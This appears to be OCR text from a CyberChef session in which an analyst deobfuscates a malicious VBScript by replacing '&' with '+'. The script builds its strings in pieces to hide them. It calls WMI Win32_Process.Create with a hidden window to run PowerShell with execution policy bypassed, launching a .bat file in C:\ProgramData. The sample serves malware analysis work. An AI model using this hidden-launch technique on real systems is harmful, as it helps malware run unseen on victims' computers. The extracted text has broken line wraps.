 Recipe
Find / Replace
Find
&
SIMPLE STRING
Replace
+
Global match
Case insensitive
Multiline matching
Dot matches all
Syntax highlighter
Language
auto detect
Input
UVXVCAEWLJCGGPDCUNGVGU = "-noProfilE -ExEcutionPolicy Bypass -Command C:\ProgramData"&"
\UPFCRQOFGHVNBVUABXGFIW\UPFCRQOFGHVNBVUABXGFIW.bat"
KAYWWOXZXNUASUEWKCHFKL ="2_ProceSS"
XFGOESLXRCJJCRHXBZBPTS = "N3"&KAYWWOXZXNUASUEWKCHFKL&"StaR"
WGXOORXASAPQVFKSUEONCP= "imv2:W"
UYPNHFVADWURHNHZPINPTA = "OOT-c"&WGXOORXASAPQVFKSUEONCP&"in3"
ABC 1387 21
Tт Raw Bytes LF
Output
UVXVCAEWLJCGGPDCUNGVGU = "-noProfilE -ExEcutionPolicy Bypass -Command C:\ProgramData"+"
\UPFCRQOFGHVNBVUABXGFIW\UPFCRQOFGHVNBVUABXGFIW.bat"
KAYWWOXZXNUASUEWKCHFKL ="2_ProceSS"
XFGOESLXRCJJCRHXBZBPTS = "N3"+KAYWWOXZXNUASUEWKCHFKL+"StaR"
WGXOORXASAPQVFKSUEONCP= "imv2:W"
UYPNHFVADWURHNHZPINPTA = "OOT-c"+WGXOORXASAPQVFKSUEONCP+"in3"
EXUVOYHXQTCDOGNOFYCNEI =  "MTS:r"+UYPNHFVADWURHNHZPINPTA+"2_Proc"
ZZWJTKAWNKYJEHAFUDTCWW="vel=i"
UVFBXQSZHYDXQKCCQWWNYL="iON"
KCKLFNNTZYUAJTCUDAPTVQ="NMgM"
XIJUZPDEZWXXLZKPLSXPLL="perS"
GINDQZLOGQHKQTVOYGHDKT = "aT"+UVFBXQSZHYDXQKCCQWWNYL+"le"+ZZWJTKAWNKYJEHAFUDTCWW+"MP"
BDAEZIOSPHGLAYIEPCSKKZ="SOna"
INAUKWKYCZNPOIVVNEQVFN="ot-cim"
CFKSWETDBQSRPZPHXUYTDX="wer"
LOCNYJVFLHRIEEXZNOQYXB ="ll.e"
Set STBRJKUASKOWTRXWVSAOGR = GetObject("wi"+KCKLFNNTZYUAJTCUDAPTVQ+"ts:"+
"{iM"+XIJUZPDEZWXXLZKPLSXPLL+"on"+GINDQZLOGQHKQTVOYGHDKT+"er"+BDAEZIOSPHGLAYIEPCSKKZ+"te
}!--.-ro"+INAUKWKYCZNPOIVVNEQVFN+"v2")
Set NWDUSWICRKNJDDWWNKOSCS = STBRJKUASKOWTRXWVSAOGR.Get("wi"+ XFGOESLXRCJJCRHXBZBPTS
+"tuP")
Set NWVSBVKOKKPHTVJUAYLXIC = NWDUSWICRKNJDDWWNKOSCS.SpawnInstance_
NWVSBVKOKKPHTVJUAYLXIC.ShowWindow = 0
Set ESKRQXAIQCIIWGPQEPLXNJ = GetObject("wiNmg"+ EXUVOYHXQTCDOGNOFYCNEI +"eSS")
EEKTGASEUQPENYYXVFFTKJ =
ESKRQXAIQCIIWGPQEPLXNJ.Create("PO"+CFKSWETDBQSRPZPHXUYTDX+"She"+LOCNYJVFLHRIEEXZNOQYXB+"
xe "+UVXVCAEWLJCGGPDCUNGVGU, null, NWVSBVKOKKPHTVJUAYLXIC, intProcessID)